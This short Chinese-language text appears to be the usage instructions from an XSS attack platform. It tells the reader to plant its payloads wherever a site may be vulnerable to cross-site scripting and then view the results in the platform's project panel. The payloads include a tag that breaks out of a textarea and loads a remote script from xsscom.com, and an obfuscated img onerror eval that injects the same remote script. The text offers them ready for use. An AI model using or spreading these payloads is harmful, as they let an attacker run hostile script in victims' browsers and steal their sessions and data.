 如何使用：
将如下代码植入怀疑出现xss的地方（注意'的转义），即可在 项目内容 观看XSS效果。
</textarea>'"><script src=http://xsscom.com//WtLJv1></script>
或者
</textarea>'"><img src=# id=xssyou style=display:none onerror=eval(unescape(/var%20b%3Ddocument.createElemen
t%28%22script%22%29%3Bb.src%3D%22http%3A%2F%2Fxsscom.com%2F%2FWtLJv1%22%3B%28document.getElementsByTagName%2
8%22HEAD%22%29%5B0%5D%7C%7Cdocument.body%29.appendChild%28b%29%3B/.source));//>
再或者以你任何想要的方式插入
http://xsscom.com//WtLJv1
**************************************************网址缩短**************************************************
再或者以你任何想要的方式插入
<script src=></script>
完成